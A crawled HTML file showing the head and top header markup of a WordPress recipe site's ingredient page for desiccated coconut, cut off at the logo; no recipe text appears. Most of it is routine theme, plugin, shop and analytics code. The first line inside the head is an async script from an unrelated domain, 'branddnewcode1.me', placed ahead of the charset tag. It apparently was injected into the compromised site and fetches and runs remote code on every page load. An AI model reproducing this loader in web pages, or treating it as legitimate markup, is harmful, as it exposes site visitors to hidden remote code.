

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deelicioustv.com/ingredient/desiccated-coconut/
body_size: 24369
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.deelicioustv.com/xmlrpc.php">
      <link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
    <title>Desiccated Coconut &#8211; Dee-Licious</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dee-Licious &raquo; Feed" href="https://www.deelicioustv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dee-Licious &raquo; Comments Feed" href="https://www.deelicioustv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dee-Licious &raquo; Desiccated Coconut Ingredient Feed" href="https://www.deelicioustv.com/ingredient/desiccated-coconut/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deelicioustv.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.deelicioustv.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deelicioustv.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.deelicioustv.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf-christmasification-css' href='https://www.deelicioustv.com/wp-content/plugins/christmasify/public/css/cf-christmasification-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.deelicioustv.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_google_font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C300italic%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_skin_min-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/skins/elegant/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='up_fontawesome-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/up-fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='up_timeline_css-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/addons/timeline/assets/css/timeline.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.deelicioustv.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='osetin-font-in-css-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff2'  media='all' />
<link rel='stylesheet' id='osetin-google-font-css' href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css' href='https://www.deelicioustv.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1722997295' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_lightview-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/lightview/lightview.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_min-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/userpro.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_jquery_ui_style-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/userpro-jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/css/userpro-bookmarks.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav_list-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/css/userpro-collections.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js" id="chartist-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js" id="chartist-plugin-tooltip-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js" id="dragula-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.5" id="osetin-meal-planner-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.deelicioustv.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.deelicioustv.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-40ZQMNWSL4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.deelicioustv.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-40ZQMNWSL4");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js" id="userpro_fav-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/scripts/sharebutton.js" id="userpro_m_share-js"></script>
<script type="text/javascript" id="userpro_sc-js-extra">
/* <![CDATA[ */
var up_social_ajax  = {"ajaxurl":"https:\/\/www.deelicioustv.com\/wp-admin\/admin-ajax.php","security":"265042b2e1","data":{"is_user_logged_in":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/addons/social/scripts/userpro-social.js" id="userpro_sc-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/userpro.encrypt.js" id="userpro_encrypt_js-js"></script>
<link rel="https://api.w.org/" href="https://www.deelicioustv.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deelicioustv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script type="text/javascript">
			var site_is_rtl = '';
		</script>
		    <script type="text/javascript">
        var userpro_ajax_url = 'https://www.deelicioustv.com/wp-admin/admin-ajax.php';
        var dateformat = 'dd-mm-yy';
    </script>
    <script type="text/javascript">var ajaxurl = "https://www.deelicioustv.com/wp-admin/admin-ajax.php"</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-96QL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
  </head>
<body class="archive tax-recipe_ingredient term-desiccated-coconut term-105 wp-theme-neptune-by-osetin theme-neptune-by-osetin woocommerce-no-js dropdown-menu-color-scheme-dark" style="">
  		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-96QL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <div><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt=""></div>
        <div>https://www.deelicioustv.com</div>
      </div>
    </div>
            <div class="os-container top-profile-links-box-container">
      <div class="top-profile-links-box-w">
        <div class="top-profile-links-box" style="">
          <ul>
                                          <li><a href="#" class="popup-login"><i class="os-icon os-icon-head"></i> <span>Login</span></a></li>
                <li><a href="#" class="popup-register"><i class="os-icon os-icon-home-03"></i> <span>Register</span></a></li>
                                                                  <li><a href="https://www.deelicioustv.com/cart/"><i class="os-icon os-icon-finance-28"></i> <span>Cart is empty</span></a></li>
                                                                          </ul>
        </div>
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul>            </div>
            <div class="logo" style="width: 369px;">
